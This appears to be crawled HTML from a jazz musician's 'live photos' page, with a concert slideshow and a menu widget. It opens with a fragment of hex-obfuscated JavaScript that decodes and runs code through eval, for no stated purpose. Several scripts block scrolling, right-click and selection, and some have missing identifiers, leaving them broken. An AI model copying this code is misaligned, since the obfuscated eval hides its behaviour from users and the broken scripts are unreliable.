8\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>




<script type="text/javascript">
document.onmousewheel = function(){  (); } 
if(document.addEventListener){ 
    document.addEventListener('DOMMouseScroll',  , false);
}
 
function  (e){
    if(!e){ e = window.event; }
    if(e.preventDefault) { e.preventDefault(); } 
    e.returnValue = false; 
}

</script>




<script language=JavaScript>


var message="Right-click is disabled";


function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event. );
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")


</script>

<script type="text/javascript"> 
 
    function disableselect(e) { 
        return false 
    } 
 
    function reEnable() { 
        return true 
    } 
    //if IE4+ 
    document.onselectstart = new Function("return false") 

    if (window.sidebar) { 
        document.  = disableselect 
        document.onclick = reEnable 
    } 
</script>




   </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://jasonseizer.com/stage.html
body_size: 48941
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.museresponsive.js", "require.js", "stage.css"], "outOfDate":[]};
</script>
  
  <title>Jason Seizer · live photos</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4090502304"/>
  <link rel="stylesheet" type="text/css" href="css/master_menu.css?crc=3856006405"/>
  <link rel="stylesheet" type="text/css" href="css/stage.css?crc=150210771" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_menu.css?crc=3824530138"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_stage.css?crc=4156784139" id="nomq_pagesheet"/>
  <![endif]-->
    <!--HTML Widget code-->
  



<style type="text/css">
 
#u311105 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u311105pr0c::before, .u311105pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u311105pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u311105pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u311105qmb {
		overflow:hidden;
}
.u311105hkm  {
		opacity:0;
		pointer-events:none;
}
.u311105pshd {
	cursor:none;
}
.u311105bstn {visibility:visible;} 
 </style>  
   
	
<style>
html, body {overflow-x: hidden !important;}   
   
</style>



<style type="text/css">
 #u168526 { background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;top: -4300px;
  
 
 
</style>




	
  <!--/*

*/
-->
 </head>
 <body>

  <!--HTML Widget code-->
  
 


<div class="u311105pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u311105qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u311105jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="1025"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu311105"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u311105" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u311105_content"><!-- custom html -->
      
<div class="u311105pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u311105pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u311105pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u311105pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u311105pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u311105pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u311105pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

     </div>
     <ul class="AccordionWidget MenuContainer clearfix colelem" id="accordionu311111" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u311113-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u311113-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u311114"><!-- group --><div class="clearfix grpelem shared_content" id="u39120" data-content-guid="u39120_content"><!-- column --><a class="nonblock nontext clearfix colelem" id="u37889-4" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37889-2">home</p></a><a class="nonblock nontext clearfix colelem" id="u37894-4" href="biography.html" data-href="page:U25905" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37894-2">biography</p></a><a class="nonblock nontext clearfix colelem" id="u37912-4" href="projects.html" data-href="page:U105" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37912-2">projects</p></a><a class="nonblock nontext clearfix colelem" id="u268822-4" href="video.html" data-href="page:U211182" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u268822-2">Videos</p></a><a class="nonblock nontext clearfix colelem" id="u61181-4" href="gallery.html" data-href="page:U151" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u61181-2">photos</p></a><a class="nonblock nontext clearfix colelem" id="u37903-4" href="gigs.html" data-href="page:U127" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37903-2">on stage</p></a><a class="nonblock nontext clearfix colelem" id="u37921-4" href="recordings.html" data-href="page:U282183" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37921-2">recordings</p></a><a class="nonblock nontext clearfix colelem" id="u37939-4" href="contact.html" data-href="page:U175" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37939-2">contact</p></a><div class="clearfix colelem" id="pu37948-4"><!-- group --><a class="nonblock nontext clearfix grpelem" id="u37948-4" href="legal.html" data-href="page:U187" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37948-2">legal infos</p></a><a class="nonblock nontext clearfix grpelem" id="u108776-4" href="privacy.html" data-href="page:U48109" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u108776-2">· privacy</p></a></div></div><div class="grpelem shared_content" id="u253545" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u253545_content"><!-- simple frame --></div></div></li>
     </ul>
    </div>
    <div class="clearfix grpelem shared_content" id="pu37992" data-content-guid="pu37992_content"><!-- group -->
     <div class="browser_width" id="u37992-bw">
      <div id="u37992"><!-- simple frame --></div>
     </div>
     <div class="Button MenuCloseButton" id="buttonu311110"><!-- container box --></div>
    </div>
    <div class="clearfix grpelem" id="pu168526"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u168526" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u168526_content"><!-- custom html -->
      
 
<!--
 
  ________  ________  ________  ________  _______   _______       ________  ________  _____ ______      
|\   __  \|\   __  \|\   __  \|\   __  \|\  ___ \ |\  ___ \     |\   ____\|\   __  \|\   _ \  _   \    
\ \  \|\  \ \  \|\  \ \  \|\  \ \  \|\  \ \   __/|\ \   __/|    \ \  \___|\ \  \|\  \ \  \\\__\ \  \   
 \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|/_\ \  \_|/__   \ \  \    \ \  \\\  \ \  \\|__| \  \  
  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|\ \ \  \_|\ \ __\ \  \____\ \  \\\  \ \  \    \ \  \ 
   \ \_____  \ \_______\ \_______\ \_____  \ \_______\ \_______\\__\ \_______\ \_______\ \__\    \ \__\
    \|___| \__\|_______|\|_______|\|___| \__\|_______|\|_______\|__|\|_______|\|_______|\|__|     \|__|
          \|__|                         \|__|                                                          
-->



     </div>
     <div class="SlideShowWidget clearfix HeroFillFrame colelem" id="slideshowu89013" data-visibility="changed" style="visibility:hidden"><!-- none box -->
      <div class="position_content" id="slideshowu89013_position_content">
       <div class="clearfix colelem" id="pu89033"><!-- group -->
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="0" id="u89033popup">
         <div class="SlideShowContentPanel clearfix" data-col-pos="0" id="u89033"><!-- stack box -->
          <!-- m_editable region-id="editable-static-tag-U89056-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide clip_frame grpelem" data-col-pos="0" id="u89056" data-muse-uid="U89056" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="0" id="u89056_img" data-src="images/br_mg_4154.jpg?crc=4205778980" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Jason Seizer live on stage" data-width="1280" data-height="809" data-muse-src="images/br_mg_4154.jpg?crc=4205778980"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89542-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="1" id="u89542" data-muse-uid="U89542" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="1" id="u89542_img" data-src="images/br_mg_4007.jpg?crc=106414755" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" data-width="1280" data-height="812" data-muse-src="images/br_mg_4007.jpg?crc=106414755"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U89693-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="2" id="u89693" data-muse-uid="U89693" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="2" id="u89693_img" data-src="images/br_mg_3919.jpg?crc=3904144067" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends at BR Munich" data-width="1280" data-height="803" data-muse-src="images/br_mg_3919.jpg?crc=3904144067"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91178-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="3" id="u91178" data-muse-uid="U91178" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="3" id="u91178_img" data-src="images/gallery_live_2.jpg?crc=3857737718" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_live_2.jpg?crc=3857737718"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91253-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="4" id="u91253" data-muse-uid="U91253" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="4" id="u91253_img" data-src="images/gallery_live_3.jpg?crc=4051883621" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at Seidl Villa Munich" data-width="1280" data-height="838" data-muse-src="images/gallery_live_3.jpg?crc=4051883621"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91328-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="5" id="u91328" data-muse-uid="U91328" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="5" id="u91328_img" data-src="images/gallery_live_6.jpg?crc=502418905" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard at Seidl Villa Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_live_6.jpg?crc=502418905"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91697-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="6" id="u91697" data-muse-uid="U91697" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="6" id="u91697_img" data-src="images/gallery_live_10.jpg?crc=299998003" src="images/blank.gif?crc=4208392903" alt="Pablo Held at Seidl Villa Munich" title="Pablo Held at Seidl Villa Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_live_10.jpg?crc=299998003"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U91403-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="7" id="u91403" data-muse-uid="U91403" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="7" id="u91403_img" data-src="images/gallery_br_12.jpg?crc=205566324" src="images/blank.gif?crc=4208392903" alt="Jason Seizer at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_12.jpg?crc=205566324"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98128-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="8" id="u98128" data-muse-uid="U98128" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="8" id="u98128_img" data-src="images/gallery_br_7.jpg?crc=4025801846" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held at BR Munich" title="Jason Seizer · New Quartet at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_7.jpg?crc=4025801846"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98280-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="9" id="u98280" data-muse-uid="U98280" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="9" id="u98280_img" data-src="images/gallery_br_18.jpg?crc=4122508543" src="images/blank.gif?crc=4208392903" alt="Jason Seizer live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_18.jpg?crc=4122508543"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98356-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="10" id="u98356" data-muse-uid="U98356" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="10" id="u98356_img" data-src="images/gallery_br_16.jpg?crc=4108181117" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_16.jpg?crc=4108181117"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98432-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="11" id="u98432" data-muse-uid="U98432" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="11" id="u98432_img" data-src="images/gallery_br_5.jpg?crc=3925551925" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Fabian Arends live at BR Munich" title="Jason Seizer live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_5.jpg?crc=3925551925"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98508-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="12" id="u98508" data-muse-uid="U98508" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="12" id="u98508_img" data-src="images/gallery_br_20.jpg?crc=4068418703" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Jonas Westergaard live at BR Munich" title="&nbsp;Jonas Westergaard" data-width="1280" data-height="840" data-muse-src="images/gallery_br_20.jpg?crc=4068418703"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98660-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="13" id="u98660" data-muse-uid="U98660" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="13" id="u98660_img" data-src="images/gallery_br_10.jpg?crc=3803807098" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Pablo Held live at BR Munich" title="Pablo Held " data-width="1280" data-height="840" data-muse-src="images/gallery_br_10.jpg?crc=3803807098"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98809-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="14" id="u98809" data-muse-uid="U98809" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="14" id="u98809_img" data-src="images/gallery_br_42.jpg?crc=288094293" src="images/blank.gif?crc=4208392903" alt="Jason Seizer, Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_42.jpg?crc=288094293"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U98885-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="15" id="u98885" data-muse-uid="U98885" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="15" id="u98885_img" data-src="images/gallery_br_2.jpg?crc=429535966" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_br_2.jpg?crc=429535966"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148063-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="16" id="u148063" data-muse-uid="U148063" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="16" id="u148063_img" data-src="images/gallery_germering_8.jpg?crc=85222459" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_germering_8.jpg?crc=85222459"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148139-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="17" id="u148139" data-muse-uid="U148139" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="17" id="u148139_img" data-src="images/gallery_germering_1.jpg?crc=3899254939" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_germering_1.jpg?crc=3899254939"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148367-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="18" id="u148367" data-muse-uid="U148367" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="18" id="u148367_img" data-src="images/gallery_germering_4.jpg?crc=4115201670" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_germering_4.jpg?crc=4115201670"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148443-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="19" id="u148443" data-muse-uid="U148443" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="19" id="u148443_img" data-src="images/gallery_germering_9.jpg?crc=3969974007" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_germering_9.jpg?crc=3969974007"/>
          </div>
          <!-- /m_editable -->
          <!-- m_editable region-id="editable-static-tag-U148519-BP_infinity" template="stage.html" data-type="image" data-ice-options="srcAttr=data-src" -->
          <div class="SSSlide invi clip_frame grpelem" data-col-pos="20" id="u148519" data-muse-uid="U148519" data-muse-type="img_frame"><!-- image -->
           <img class="ImageInclude" data-col-pos="20" id="u148519_img" data-src="images/gallery_germering_2.jpg?crc=383356096" src="images/blank.gif?crc=4208392903" alt="Jason Seizer with Cinema Paradiso live at BR Munich" title="Cinema Paradiso live at BR Munich" data-width="1280" data-height="840" data-muse-src="images/gallery_germering_2.jpg?crc=383356096"/>
          </div>
          <!-- /m_editable -->
         </div>
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="7" id="u89088-3popup">
         <!-- m_editable region-id="editable-static-tag-U89088-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSPreviousButton clearfix" data-col-pos="7" id="u89088-3" data-muse-uid="U89088" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
          <p class="shared_content" data-content-guid="u89088-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
        <div class="popup_anchor allow_click_through grpelem" data-col-pos="8" id="u89028-3popup">
         <!-- m_editable region-id="editable-static-tag-U89028-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" -->
         <div class="SSNextButton clearfix" data-col-pos="8" id="u89028-3" data-muse-uid="U89028" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-leftAdjustmentDoneBy="u89028-3popup"><!-- content -->
          <p class="shared_content" data-content-guid="u89028-3_0_content">&nbsp;</p>
         </div>
         <!-- /m_editable -->
        </div>
       </div>
       <div class="popup_anchor allow_click_through colelem" data-col-pos="2" id="u89014popup">
        <div class="SlideShowCaptionPanel clearfix" data-col-pos="2" id="u89014"><!-- stack box -->
         <!-- m_editable region-id="editable-static-tag-U89019-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
         <div class="SSSlideCaption clearfix grpelem" data-col-pos="0" id="u89019-6" data-muse-uid="U89019" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
          <div id="u89019-5" class="shared_content" data-content-guid="u89019-5_content">
           <p>At <span id="u89019-2">Bavarian Broadcast</span> with Pablo Held, Henning Sieverts and Fabian Arends · 2014</p>
          </div>
         </div>
         <!-- /m_editable -->
         <!-- m_editable region-id="editable-static-tag-U89582-BP_infinity" template="stage.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
